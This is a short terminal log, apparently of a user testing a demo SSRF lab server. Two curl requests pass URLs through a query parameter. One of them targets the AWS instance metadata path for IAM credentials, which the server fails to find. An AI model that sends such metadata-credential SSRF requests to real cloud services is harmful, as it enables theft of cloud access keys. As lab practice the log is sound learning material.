 (env) semchuk2@ada:~/Desktop$ curl http://54.162.60.104/\?url=http://169.254.169.254/latest/meta-data/iam/securityclearcredentials/
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I wanted to be useful, but I could not find: <font color="red">http://169.254.169.254/latest/meta-data/iam/securityclearcredentials/</font> for you
</h2><br><br>
(env) semchuk2@ada:~/Desktop$ curl http://54.162.60.104/\?url=http://www.hello.com
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I wanted to be useful, but I could not find: <font color="red">http://www.hello.com</font> for you
</h2><br><br>
(env) semchuk2@ada:~/Desktop$